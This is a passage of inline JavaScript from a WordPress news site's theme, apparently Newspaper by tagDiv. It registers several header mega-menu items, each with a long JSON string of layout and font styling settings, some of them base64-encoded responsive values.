ight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_108';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_108');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_146';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_146');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_146","tdc_css_class":"tdi_146","tdc_css_class_style":"tdi_146_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_182';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_182');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 